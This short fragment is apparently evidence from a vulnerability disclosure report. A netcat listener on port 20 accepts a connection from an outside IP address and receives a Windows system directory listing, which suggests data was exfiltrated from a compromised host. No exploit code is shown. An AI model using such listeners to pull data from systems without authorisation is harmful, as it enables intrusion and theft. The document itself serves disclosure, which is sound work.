 ➜ ~ nc -lvvp 20
Listening on [0.0.0.0] (family 0, port 20)
Connection from [36.7.174.33] port 20 [tcp/ftp-data] accepted (family 2, sport 61387)
AppCompat
AppPatch
assembly
bfsvc.exe
Boot
bootstat.dat
Branding
Cursors
debug
diagnostics
DigitalLocker
Downloaded Program Files
en-US
explorer.exe
Fonts
fveupdate.exe
Globalization
Help
HelpPane.exe
hh.exe
IME
inf
www.wooyun.org